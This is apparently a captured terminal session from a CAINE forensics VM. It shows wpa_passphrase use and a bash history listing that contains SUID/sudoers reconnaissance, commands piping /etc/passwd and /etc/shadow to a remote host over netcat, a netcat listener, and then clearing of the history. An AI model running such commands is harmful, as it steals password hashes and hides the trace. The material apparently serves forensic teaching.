 File Edit View Search Terminal Help
bluemonkey4n6@CAINE13-VM:~$
bluemonkey4n6@CAINE13-VM:~$ wpa_passphrase BlueMonkey4n6-wifi secret123456 > wpa_supplicant.conf
bluemonkey4n6@CAINE13-VM:~$ vi !$
vi wpa_supplicant.conf
bluemonkey4n6@CAINE13-VM:~$ history 10
44 ls -l /etc/sudoers.d/
45 sudo more /etc/sudoers.d/kdesu-sudoers
46 find / -type f -perm -04000 -ls 2>/dev/null
47 ls /usr/bin/*sh
48 cat /etc/passwd | nc 192.168.1.201 7719
49 sudo cat /etc/shadow | nc 192.168.1.201 7719
50 sudo nc -l -p 7719 > /tmp/bitspin
51 wpa_passphrase BlueMonkey4n6-wifi secret123456 > wpa_supplicant.conf
52 vi wpa_supplicant.conf
53 history 10
bluemonkey4n6@CAINE13-VM:~$ history -c
bluemonkey4n6@CAINE13-VM:~$ history # first and only command after clearing history
1 history # first and only command after clearing history
bluemonkey4n6@CAINE13-VM:~$